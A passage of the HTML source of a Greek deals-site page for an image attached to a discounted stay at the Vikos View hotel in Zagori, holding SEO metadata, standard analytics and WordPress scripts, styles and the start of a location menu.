

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/
body_size: 35551
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vikos_view_1668003121_FQZ-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vikos_view_1668003121_FQZ-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/vikos-view-αρίστη-ζαγοροχώρια-✦-40-✦-3-ημέρες-2-δι/vikos_view_1668003121_fqz-1/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1" />
	<meta property="og:image:width" content="979" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/","url":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/","name":"vikos_view_1668003121_FQZ-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1.png","datePublished":"2022-12-12T08:57:27+00:00","dateModified":"2022-12-12T08:57:27+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1.png","width":979,"height":566},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/vikos-view-%CE%B1%CF%81%CE%AF%CF%83%CF%84%CE%B7-%CE%B6%CE%B1%CE%B3%CE%BF%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9%CE%B1-%E2%9C%A6-40-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9/vikos_view_1668003121_fqz-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Vikos View &#8211; Αρίστη, Ζαγοροχώρια ✦ -40% ✦ 3 Ημέρες (2 Διανυκτερεύσεις) ✦ 2 άτομα ✦ 2 ✦ 09/01/2023 έως 30/09/2023 ✦ Επιπλέον 1 Διανυκτέρευση ΔΩΡΟ και κέρδος έως 20% σε go4more πόντους!","item":"https://www.bonusdeals.gr/deal/vikos-view-%ce%b1%cf%81%ce%af%cf%83%cf%84%ce%b7-%ce%b6%ce%b1%ce%b3%ce%bf%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9%ce%b1-%e2%9c%a6-40-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-2-%ce%b4%ce%b9/"},{"@type":"ListItem","position":3,"name":"vikos_view_1668003121_FQZ-1"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1132105" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1132105' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fvikos-view-%25ce%25b1%25cf%2581%25ce%25af%25cf%2583%25cf%2584%25ce%25b7-%25ce%25b6%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9%25ce%25b1-%25e2%259c%25a6-40-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-2-%25ce%25b4%25ce%25b9%2Fvikos_view_1668003121_fqz-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fvikos-view-%25ce%25b1%25cf%2581%25ce%25af%25cf%2583%25cf%2584%25ce%25b7-%25ce%25b6%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9%25ce%25b1-%25e2%259c%25a6-40-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-2-%25ce%25b4%25ce%25b9%2Fvikos_view_1668003121_fqz-1%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1132105 attachmentid-1132105 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
